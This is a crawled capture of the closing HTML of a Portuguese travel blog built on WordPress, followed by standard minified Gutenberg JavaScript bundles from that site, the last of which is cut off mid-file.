	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1273"><a href="https://adoispassos.com/category/destinos/asia/filipinas/">Filipinas</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1543"><a href="https://adoispassos.com/category/destinos/asia/indonesia/">Indonésia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1096"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-74"><a href="https://adoispassos.com/category/destinos/brasil">Brasil</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-453"><a href="https://adoispassos.com/category/destinos/brasil/regiao-nordeste/">Região Nordeste</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-166"><a href="https://adoispassos.com/category/destinos/brasil/regiao-norte/">Região Norte</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-454"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sudeste/">Região Sudeste</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1098"><a href="https://adoispassos.com/category/destinos/brasil/regiao-sul/">Região Sul</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73"><a href="https://adoispassos.com/category/destinos/europa">Europa</a><span class="indicator"><i class="indicator-ic"></i></span>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2193"><a href="https://adoispassos.com/category/destinos/europa/alemanha/">Alemanha</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://adoispassos.com/category/destinos/europa/grecia/">Grécia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-71"><a href="https://adoispassos.com/category/destinos/europa/italia/">Itália</a><span class="indicator"><i class="indicator-ic"></i></span></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1274"><a href="https://adoispassos.com/category/destinos/asia/turquia/">Turquia</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1003"><a href="https://adoispassos.com/contato/">Contato</a><span class="indicator"><i class="indicator-ic"></i></span></li>
</ul></div>
        </nav><!-- #mobilenav -->
                
                        
            
    </div><!-- .offcanvas-inner -->

</div><!-- #offcanvas -->

<div id="offcanvas-bg" class="offcanvas-bg"></div>
<div class="offcanvas-overlay" id="offcanvas-overlay"></div>

<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://adoispassos.com/wp-admin/admin-ajax.php";
</script>
    <div id="backtotop" class="backtotop fox-backtotop scrollup backtotop-circle backtotop-text">
        
        <span class="go">Ir para</span><span class="top">Topo</span>        
    </div><!-- #backtotop -->


<progress value="0" class="reading-progress-wrapper position-top">
    
    <div class="progress-container">
        <span class="reading-progress-bar"></span>
    </div>
    
</progress>

    <!-- fox_version:4.6.9.1--><!-- fox_demo:daniel--><script src='https://adoispassos.com/wp-includes/js/dist/vendor/lodash.min.js?ver=4.17.19' id='lodash-js'></script>
<script id='lodash-js-after'>
window.lodash = _.noConflict();
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/autop/index.min.js?ver=b1a2f86387be4fa46f89' id='wp-autop-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/blob/index.min.js?ver=bccaf46e493181a8db9a' id='wp-blob-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/block-serialization-default-parser/index.min.js?ver=aa36e6509301e9bb60ec' id='wp-block-serialization-default-parser-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/deprecated/index.min.js?ver=a6c6d4c69fd417744058' id='wp-deprecated-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/dom/index.min.js?ver=ef9f1b6357e4f47c059e' id='wp-dom-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/escape-html/index.min.js?ver=fbad781820bda8333f76' id='wp-escape-html-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/element/index.min.js?ver=28132a4116d0584032cb' id='wp-element-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/is-shallow-equal/index.min.js?ver=5299ef30233b42ce5199' id='wp-is-shallow-equal-js'></script>
<script id='wp-keycodes-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-15 09:59:28+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Period":["Ponto"],"Comma":["V\u00edrgula"],"Backtick":["Acento grave"]}},"comment":{"reference":"build\/keycodes\/index.js"}} );
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/keycodes/index.min.js?ver=5c7019bda9994f9f391c' id='wp-keycodes-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/priority-queue/index.min.js?ver=6c6ae9ab4bf3e96ca1ac' id='wp-priority-queue-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/compose/index.min.js?ver=c70f9c4e7fb807f7fe9c' id='wp-compose-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/redux-routine/index.min.js?ver=10093b64553a2119005f' id='wp-redux-routine-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/data/index.min.js?ver=4a0af0d6e737db5d9c53' id='wp-data-js'></script>
<script id='wp-data-js-after'>
( function() {
	var userId = 0;
	var storageKey = "WP_DATA_USER_" + userId;
	wp.data
		.use( wp.data.plugins.persistence, { storageKey: storageKey } );
	wp.data.plugins.persistence.__unstableMigrate( { storageKey: storageKey } );
} )();
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/html-entities/index.min.js?ver=e9ce7ebd2e4bd93c7be1' id='wp-html-entities-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/shortcode/index.min.js?ver=1f251a0e4c2916f008a5' id='wp-shortcode-js'></script>
<script id='wp-blocks-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2022-08-15 09:59:28+0000","generator":"GlotPress\/4.0.0-alpha.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Text":["Texto"],"Design":["Design"],"%1$s Block. Row %2$d":["Bloco %1$s. Linha %2$d"],"Theme":["Tema"],"%s Block":["Bloco %s"],"%1$s Block. %2$s":["Bloco %1$s. %2$s"],"%1$s Block. Row %2$d. %3$s":["Bloco %1$s. Linha %2$d. %3$s"],"%1$s Block. Column %2$d. %3$s":["Bloco %1$s. Coluna %2$d. %3$s"],"%1$s Block. Column %2$d":["Bloco %1$s. Coluna %2$d"],"Media":["M\u00eddia"],"Embeds":["C\u00f3digos incorporados"],"Reusable blocks":["Blocos reutiliz\u00e1veis"],"Widgets":["Widgets"]}},"comment":{"reference":"build\/blocks\/index.js"}} );
</script>
<script src='https://adoispassos.com/wp-content/plugins/gutenberg/build/blocks/index.min.js?ver=d2aada146f23f9eb6550' id='wp-blocks-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/getyourguide-widget/dist/post.js?ver=1661608601' id='gyg_wp_plugin-post-js-js'></script>
<script src='https://adoispassos.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/adoispassos.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://adoispassos.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3' id='contact-form-7-js'></script>
<script id='mediaelement-core-js-before'>
var mejsL10n = {"language":"pt","strings":{"mejs.download-file":"Fazer download do arquivo","mejs.install-flash":"Voc\u00ea est\u00e1 usando um navegador que n\u00e3o tem Flash ativo ou instalado. Ative o plugin do Flash player ou baixe a \u00faltima vers\u00e3o em https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Tela inteira","mejs.play":"Reproduzir","mejs.pause":"Pausar","mejs.time-slider":"Tempo do slider","mejs.time-help-text":"Use as setas esquerda e direita para avan\u00e7ar um segundo. Acima e abaixo para avan\u00e7ar dez segundos.","mejs.live-broadcast":"Transmiss\u00e3o ao vivo","mejs.volume-help-text":"Use as setas para cima ou para baixo para aumentar ou diminuir o volume.","mejs.unmute":"Desativar mudo","mejs.mute":"Mudo","mejs.volume-slider":"Controle de volume","mejs.video-player":"Tocador de v\u00eddeo","mejs.audio-player":"Tocador de \u00e1udio","mejs.captions-subtitles":"Transcri\u00e7\u00f5es\/Legendas","mejs.captions-chapters":"Cap\u00edtulos","mejs.none":"Nenhum","mejs.afrikaans":"Afric\u00e2ner","mejs.albanian":"Alban\u00eas","mejs.arabic":"\u00c1rabe","mejs.belarusian":"Bielorrusso","mejs.bulgarian":"B\u00falgaro","mejs.catalan":"Catal\u00e3o","mejs.chinese":"Chin\u00eas","mejs.chinese-simplified":"Chin\u00eas (simplificado)","mejs.chinese-traditional":"Chin\u00eas (tradicional)","mejs.croatian":"Croata","mejs.czech":"Checo","mejs.danish":"Dinamarqu\u00eas","mejs.dutch":"Holand\u00eas","mejs.english":"Ingl\u00eas","mejs.estonian":"Estoniano","mejs.filipino":"Filipino","mejs.finnish":"Finland\u00eas","mejs.french":"Franc\u00eas","mejs.galician":"Galega","mejs.german":"Alem\u00e3o","mejs.greek":"Grego","mejs.haitian-creole":"Crioulo haitiano","mejs.hebrew":"Hebraico","mejs.hindi":"Hindi","mejs.hungarian":"H\u00fangaro","mejs.icelandic":"Island\u00eas","mejs.indonesian":"Indon\u00e9sio","mejs.irish":"Irland\u00eas","mejs.italian":"Italiano","mejs.japanese":"Japon\u00eas","mejs.korean":"Coreano","mejs.latvian":"Let\u00e3o","mejs.lithuanian":"Lituano","mejs.macedonian":"Maced\u00f4nio","mejs.malay":"Malaio","mejs.maltese":"Malt\u00eas","mejs.norwegian":"Noruegu\u00eas","mejs.persian":"Persa","mejs.polish":"Polon\u00eas","mejs.portuguese":"Portugu\u00eas","mejs.romanian":"Romeno","mejs.russian":"Russo","mejs.serbian":"S\u00e9rvio","mejs.slovak":"Eslovaco","mejs.slovenian":"Esloveno","mejs.spanish":"Espanhol","mejs.swahili":"Sua\u00edli","mejs.swedish":"Sueco","mejs.tagalog":"Tagalo","mejs.thai":"Tailand\u00eas","mejs.turkish":"Turco","mejs.ukrainian":"Ucraniano","mejs.vietnamese":"Vietnamita","mejs.welsh":"Gal\u00eas","mejs.yiddish":"I\u00eddiche"}};
</script>
<script src='https://adoispassos.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.16' id='mediaelement-core-js'></script>
<script src='https://adoispassos.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.0.11' id='mediaelement-migrate-js'></script>
<script id='mediaelement-js-extra'>
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive"};
</script>
<script src='https://adoispassos.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.0.11' id='wp-mediaelement-js'></script>
<script id='wi-main-js-extra'>
var WITHEMES = {"l10n":{"prev":"Anterior","next":"Pr\u00f3ximo"},"enable_sticky_sidebar":"","enable_sticky_header":"1","ajaxurl":"https:\/\/adoispassos.com\/wp-admin\/admin-ajax.php","nonce":"8a1d57c820","resturl_v2":"https:\/\/adoispassos.com\/wp-json\/wp\/v2\/","resturl_v2_posts":"https:\/\/adoispassos.com\/wp-json\/wp\/v2\/posts\/","tablet_breakpoint":"840","enable_lightbox":"1"};
</script>
<script src='https://adoispassos.com/wp-content/themes/fox/js/theme.min.js?ver=4.6.9.1' id='wi-main-js'></script>

</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/block-serialization-default-parser/index.min.js?ver=aa36e6509301e9bb60ec
body_size: 1112
content:
(()=>{"use strict";var n={d:(e,t)=>{for(var r in t)n.o(t,r)&&!n.o(e,r)&&Object.defineProperty(e,r,{enumerable:!0,get:t[r]})},o:(n,e)=>Object.prototype.hasOwnProperty.call(n,e),r:n=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(n,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(n,"__esModule",{value:!0})}},e={};let t,r,o,s;n.r(e),n.d(e,{parse:()=>i});const l=/<!--\s+(\/)?wp:([a-z][a-z0-9_-]*\/)?([a-z][a-z0-9_-]*)\s+({(?:(?=([^}]+|}+(?=})|(?!}\s+\/?-->)[^])*)\5|[^]*?)}\s+)?(\/)?-->/g;function u(n,e,t,r,o){return{blockName:n,attrs:e,innerBlocks:t,innerHTML:r,innerContent:o}}function c(n){return u(null,{},[],n,[n])}const i=n=>{t=n,r=0,o=[],s=[],l.lastIndex=0;do{}while(f());return o};function f(){const n=function(){const n=l.exec(t);if(null===n)return["no-more-tokens"];const e=n.index,[r,o,s,u,c,,i]=n,f=r.length,p=!!o,a=!!i,b=(s||"core/")+u,k=!!c?function(n){try{return JSON.parse(n)}catch(n){return null}}(c):{};return a?["void-block",b,k,e,f]:p?["block-closer",b,null,e,f]:["block-opener",b,k,e,f]}(),[e,i,f,k,h]=n,d=s.length,g=k>r?r:null;switch(e){case"no-more-tokens":if(0===d)return p(),!1;if(1===d)return b(),!1;for(;0<s.length;)b();return!1;case"void-block":return 0===d?(null!==g&&o.push(c(t.substr(g,k-g))),o.push(u(i,f,[],"",[])),r=k+h,!0):(a(u(i,f,[],"",[]),k,h),r=k+h,!0);case"block-opener":return s.push(function(n,e,t,r,o){return{block:n,tokenStart:e,tokenLength:t,prevOffset:r||e+t,leadingHtmlStart:o}}(u(i,f,[],"",[]),k,h,k+h,g)),r=k+h,!0;case"block-closer":if(0===d)return p(),!1;if(1===d)return b(k),r=k+h,!0;const n=s.pop(),e=t.substr(n.prevOffset,k-n.prevOffset);return n.block.innerHTML+=e,n.block.innerContent.push(e),n.prevOffset=k+h,a(n.block,n.tokenStart,n.tokenLength,k+h),r=k+h,!0;default:return p(),!1}}function p(n){const e=n||t.length-r;0!==e&&o.push(c(t.substr(r,e)))}function a(n,e,r,o){const l=s[s.length-1];l.block.innerBlocks.push(n);const u=t.substr(l.prevOffset,e-l.prevOffset);u&&(l.block.innerHTML+=u,l.block.innerContent.push(u)),l.block.innerContent.push(null),l.prevOffset=o||e+r}function b(n){const{block:e,leadingHtmlStart:r,prevOffset:l,tokenStart:u}=s.pop(),i=n?t.substr(l,n-l):t.substr(l);i&&(e.innerHTML+=i,e.innerContent.push(i)),null!==r&&o.push(c(t.substr(r,u-r))),o.push(e)}(window.wp=window.wp||{}).blockSerializationDefaultParser=e})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/redux-routine/index.min.js?ver=10093b64553a2119005f
body_size: 2748
content:
(()=>{"use strict";var r={9025:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.race=t.join=t.fork=t.promise=void 0;var n=c(e(9681)),u=e(7783),o=c(e(2451));function c(r){return r&&r.__esModule?r:{default:r}}var a=t.promise=function(r,t,e,u,o){return!!n.default.promise(r)&&(r.then(t,o),!0)},f=new Map,i=t.fork=function(r,t,e){if(!n.default.fork(r))return!1;var c=Symbol("fork"),a=(0,o.default)();f.set(c,a),e(r.iterator.apply(null,r.args),(function(r){return a.dispatch(r)}),(function(r){return a.dispatch((0,u.error)(r))}));var i=a.subscribe((function(){i(),f.delete(c)}));return t(c),!0},l=t.join=function(r,t,e,u,o){if(!n.default.join(r))return!1;var c,a=f.get(r.task);return a?c=a.subscribe((function(r){c(),t(r)})):o("join error : task not found"),!0},s=t.race=function(r,t,e,u,o){if(!n.default.race(r))return!1;var c,a=!1,f=function(r,e,n){a||(a=!0,r[e]=n,t(r))},i=function(r){a||o(r)};return n.default.array(r.competitors)?(c=r.competitors.map((function(){return!1})),r.competitors.forEach((function(r,t){e(r,(function(r){return f(c,t,r)}),i)}))):function(){var t=Object.keys(r.competitors).reduce((function(r,t){return r[t]=!1,r}),{});Object.keys(r.competitors).forEach((function(n){e(r.competitors[n],(function(r){return f(t,n,r)}),i)}))}(),!0};t.default=[a,i,l,s,function(r,t){if(!n.default.subscribe(r))return!1;if(!n.default.channel(r.channel))throw new Error('the first argument of "subscribe" must be a valid channel');var e=r.channel.subscribe((function(r){e&&e(),t(r)}));return!0}]},7961:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.iterator=t.array=t.object=t.error=t.any=void 0;var n,u=(n=e(9681))&&n.__esModule?n:{default:n},o=t.any=function(r,t,e,n){return n(r),!0},c=t.error=function(r,t,e,n,o){return!!u.default.error(r)&&(o(r.error),!0)},a=t.object=function(r,t,e,n,o){if(!u.default.all(r)||!u.default.obj(r.value))return!1;var c={},a=Object.keys(r.value),f=0,i=!1;return a.map((function(t){e(r.value[t],(function(r){return function(r,t){i||(c[r]=t,++f===a.length&&n(c))}(t,r)}),(function(r){return function(r,t){i||(i=!0,o(t))}(0,r)}))})),!0},f=t.array=function(r,t,e,n,o){if(!u.default.all(r)||!u.default.array(r.value))return!1;var c=[],a=0,f=!1;return r.value.map((function(t,u){e(t,(function(t){return function(t,e){f||(c[t]=e,++a===r.value.length&&n(c))}(u,t)}),(function(r){return function(r,t){f||(f=!0,o(t))}(0,r)}))})),!0},i=t.iterator=function(r,t,e,n,o){return!!u.default.iterator(r)&&(e(r,t,o),!0)};t.default=[c,i,f,a,o]},2165:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.cps=t.call=void 0;var n,u=(n=e(9681))&&n.__esModule?n:{default:n},o=t.call=function(r,t,e,n,o){if(!u.default.call(r))return!1;try{t(r.func.apply(r.context,r.args))}catch(r){o(r)}return!0},c=t.cps=function(r,t,e,n,o){var c;return!!u.default.cps(r)&&((c=r.func).call.apply(c,[null].concat(function(r){if(Array.isArray(r)){for(var t=0,e=Array(r.length);t<r.length;t++)e[t]=r[t];return e}return Array.from(r)}(r.args),[function(r,e){r?o(r):t(e)}])),!0)};t.default=[o,c]},6288:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0});var n=o(e(7961)),u=o(e(9681));function o(r){return r&&r.__esModule?r:{default:r}}function c(r){if(Array.isArray(r)){for(var t=0,e=Array(r.length);t<r.length;t++)e[t]=r[t];return e}return Array.from(r)}t.default=function(){var r=arguments.length<=0||void 0===arguments[0]?[]:arguments[0],t=[].concat(c(r),c(n.default)),e=function r(e){var n=arguments.length<=1||void 0===arguments[1]?function(){}:arguments[1],o=arguments.length<=2||void 0===arguments[2]?function(){}:arguments[2],c=function(e){var u=function(r){return function(t){try{var u=r?e.throw(t):e.next(t),a=u.value;if(u.done)return n(a);c(a)}catch(r){return o(r)}}},c=function e(n){t.some((function(t){return t(n,e,r,u(!1),u(!0))}))};u(!1)()},a=u.default.iterator(e)?e:regeneratorRuntime.mark((function r(){return regeneratorRuntime.wrap((function(r){for(;;)switch(r.prev=r.next){case 0:return r.next=2,e;case 2:return r.abrupt("return",r.sent);case 3:case"end":return r.stop()}}),r,this)}))();c(a,n,o)};return e}},2290:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.wrapControls=t.asyncControls=t.create=void 0;var n=e(7783);Object.keys(n).forEach((function(r){"default"!==r&&Object.defineProperty(t,r,{enumerable:!0,get:function(){return n[r]}})}));var u=a(e(6288)),o=a(e(9025)),c=a(e(2165));function a(r){return r&&r.__esModule?r:{default:r}}t.create=u.default,t.asyncControls=o.default,t.wrapControls=c.default},2451:(r,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=function(){var r=[];return{subscribe:function(t){return r.push(t),function(){r=r.filter((function(r){return r!==t}))}},dispatch:function(t){r.slice().forEach((function(r){return r(t)}))}}}},7783:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.createChannel=t.subscribe=t.cps=t.apply=t.call=t.invoke=t.delay=t.race=t.join=t.fork=t.error=t.all=void 0;var n,u=(n=e(9851))&&n.__esModule?n:{default:n};t.all=function(r){return{type:u.default.all,value:r}},t.error=function(r){return{type:u.default.error,error:r}},t.fork=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:u.default.fork,iterator:r,args:e}},t.join=function(r){return{type:u.default.join,task:r}},t.race=function(r){return{type:u.default.race,competitors:r}},t.delay=function(r){return new Promise((function(t){setTimeout((function(){return t(!0)}),r)}))},t.invoke=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:u.default.call,func:r,context:null,args:e}},t.call=function(r,t){for(var e=arguments.length,n=Array(e>2?e-2:0),o=2;o<e;o++)n[o-2]=arguments[o];return{type:u.default.call,func:r,context:t,args:n}},t.apply=function(r,t,e){return{type:u.default.call,func:r,context:t,args:e}},t.cps=function(r){for(var t=arguments.length,e=Array(t>1?t-1:0),n=1;n<t;n++)e[n-1]=arguments[n];return{type:u.default.cps,func:r,args:e}},t.subscribe=function(r){return{type:u.default.subscribe,channel:r}},t.createChannel=function(r){var t=[];return r((function(r){return t.forEach((function(t){return t(r)}))})),{subscribe:function(r){return t.push(r),function(){return t.splice(t.indexOf(r),1)}}}}},9681:(r,t,e)=>{Object.defineProperty(t,"__esModule",{value:!0});var n,u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(r){return typeof r}:function(r){return r&&"function"==typeof Symbol&&r.constructor===Symbol?"symbol":typeof r},o=(n=e(9851))&&n.__esModule?n:{default:n},c={obj:function(r){return"object"===(void 0===r?"undefined":u(r))&&!!r},all:function(r){return c.obj(r)&&r.type===o.default.all},error:function(r){return c.obj(r)&&r.type===o.default.error},array:Array.isArray,func:function(r){return"function"==typeof r},promise:function(r){return r&&c.func(r.then)},iterator:function(r){return r&&c.func(r.next)&&c.func(r.throw)},fork:function(r){return c.obj(r)&&r.type===o.default.fork},join:function(r){return c.obj(r)&&r.type===o.default.join},race:function(r){return c.obj(r)&&r.type===o.default.race},call:function(r){return c.obj(r)&&r.type===o.default.call},cps:function(r){return c.obj(r)&&r.type===o.default.cps},subscribe:function(r){return c.obj(r)&&r.type===o.default.subscribe},channel:function(r){return c.obj(r)&&c.func(r.subscribe)}};t.default=c},9851:(r,t)=>{Object.defineProperty(t,"__esModule",{value:!0});var e={all:Symbol("all"),error:Symbol("error"),fork:Symbol("fork"),join:Symbol("join"),race:Symbol("race"),call:Symbol("call"),cps:Symbol("cps"),subscribe:Symbol("subscribe")};t.default=e}},t={};function e(n){var u=t[n];if(void 0!==u)return u.exports;var o=t[n]={exports:{}};return r[n](o,o.exports,e),o.exports}e.d=(r,t)=>{for(var n in t)e.o(t,n)&&!e.o(r,n)&&Object.defineProperty(r,n,{enumerable:!0,get:t[n]})},e.o=(r,t)=>Object.prototype.hasOwnProperty.call(r,t);var n={};(()=>{function r(r){return!!r&&"function"==typeof r[Symbol.iterator]&&"function"==typeof r.next}e.d(n,{default:()=>l});var t=e(2290);const u=window.lodash;function o(r){return!!r&&("object"==typeof r||"function"==typeof r)&&"function"==typeof r.then}function c(r){return"[object Object]"===Object.prototype.toString.call(r)}function a(r){return!1!==c(t=r)&&(void 0===(e=t.constructor)||!1!==c(n=e.prototype)&&!1!==n.hasOwnProperty("isPrototypeOf"))&&"string"==typeof r.type;var t,e,n}function f(r,t){return a(r)&&r.type===t}function i(){let r=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1?arguments[1]:void 0;const n=(0,u.map)(r,((r,t)=>(e,n,u,c,a)=>{if(!f(e,t))return!1;const i=r(e);return o(i)?i.then(c,a):c(i),!0})),c=(r,t)=>!!a(r)&&(e(r),t(),!0);n.push(c);const i=(0,t.create)(n);return r=>new Promise(((t,n)=>i(r,(r=>{a(r)&&e(r),t(r)}),n)))}function l(){let t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};return e=>{const n=i(t,e.dispatch);return t=>e=>r(e)?n(e):t(e)}}})(),(window.wp=window.wp||{}).reduxRoutine=n.default})();
//# sourceMappingURL=index.min.js.map

--- FILE ---
content_type: application/javascript
request_url: https://adoispassos.com/wp-content/plugins/gutenberg/build/data/index.min.js?ver=4a0af0d6e737db5d9c53
body_size: 8061
content:
(()=>{var e={2167:e=>{"use strict";function t(e){return(t="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function r(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function n(e,t){var r=e._map,n=e._arrayTreeMap,o=e._objectTreeMap;if(r.has(t))return r.get(t);for(var s=Object.keys(t).sort(),i=Array.isArray(t)?n:o,u=0;u<s.length;u++){var c=s[u];if(void 0===(i=i.get(c)))return;var a=t[c];if(void 0===(i=i.get(a)))return}var l=i.get("_ekm_value");return l?(r.delete(l[0]),l[0]=t,i.set("_ekm_value",l),r.set(t,l),l):void 0}var o=function(){function e(t){if(function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.clear(),t instanceof e){var r=[];t.forEach((function(e,t){r.push([t,e])})),t=r}if(null!=t)for(var n=0;n<t.length;n++)this.set(t[n][0],t[n][1])}var o,s;return o=e,(s=[{key:"set",value:function(r,n){if(null===r||"object"!==t(r))return this._map.set(r,n),this;for(var o=Object.keys(r).sort(),s=[r,n],i=Array.isArray(r)?this._arrayTreeMap:this._objectTreeMap,u=0;u<o.length;u++){var c=o[u];i.has(c)||i.set(c,new e),i=i.get(c);var a=r[c];i.has(a)||i.set(a,new e),i=i.get(a)}var l=i.get("_ekm_value");return l&&this._map.delete(l[0]),i.set("_ekm_value",s),this._map.set(r,s),this}},{key:"get",value:function(e){if(null===e||"object"!==t(e))return this._map.get(e);var r=n(this,e);return r?r[1]:void 0}},{key:"has",value:function(e){return null===e||"object"!==t(e)?this._map.has(e):void 0!==n(this,e)}},{key:"delete",value:function(e){return!!this.has(e)&&(this.set(e,void 0),!0)}},{key:"forEach",value:function(e){var r=this,n=arguments.length>1&&void 0!==arguments[1]?arguments[1]:this;this._map.forEach((function(o,s){null!==s&&"object"===t(s)&&(o=o[1]),e.call(n,o,s,r)}))}},{key:"clear",value:function(){this._map=new Map,this._arrayTreeMap=new Map,this._objectTreeMap=new Map}},{key:"size",get:function(){return this._map.size}}])&&r(o.prototype,s),e}();e.exports=o},9125:e=>{e.exports=function(e){var t,r=Object.keys(e);return t=function(){var e,t,n;for(e="return {",t=0;t<r.length;t++)e+=(n=JSON.stringify(r[t]))+":r["+n+"](s["+n+"],a),";return e+="}",new Function("r,s,a",e)}(),function(n,o){var s,i,u;if(void 0===n)return t(e,{},o);for(s=t(e,n,o),i=r.length;i--;)if(n[u=r[i]]!==s[u])return s;return n}}}},t={};function r(n){var o=t[n];if(void 0!==o)return o.exports;var s=t[n]={exports:{}};return e[n](s,s.exports,r),s.exports}r.n=e=>{var t=e&&e.__esModule?()=>e.default:()=>e;return r.d(t,{a:t}),t},r.d=(e,t)=>{for(var n in t)r.o(t,n)&&!r.o(e,n)&&Object.defineProperty(e,n,{enumerable:!0,get:t[n]})},r.o=(e,t)=>Object.prototype.hasOwnProperty.call(e,t),r.r=e=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})};var n={};(()=>{"use strict";r.r(n),r.d(n,{AsyncModeProvider:()=>ke,RegistryConsumer:()=>Le,RegistryProvider:()=>je,combineReducers:()=>qe,controls:()=>j,createReduxStore:()=>ne,createRegistry:()=>ue,createRegistryControl:()=>I,createRegistrySelector:()=>_,dispatch:()=>ze,plugins:()=>o,register:()=>tt,registerGenericStore:()=>Ye,registerStore:()=>Ze,resolveSelect:()=>Je,select:()=>Be,subscribe:()=>Qe,suspendSelect:()=>$e,use:()=>et,useDispatch:()=>Xe,useRegistry:()=>Pe,useSelect:()=>Ve,useSuspenseSelect:()=>Ge,withDispatch:()=>Ke,withRegistry:()=>We,withSelect:()=>He});var e={};r.r(e),r.d(e,{getCachedResolvers:()=>q,getIsResolving:()=>V,getResolutionError:()=>W,getResolutionState:()=>M,hasFinishedResolution:()=>H,hasResolutionFailed:()=>K,hasStartedResolution:()=>G,isResolving:()=>X});var 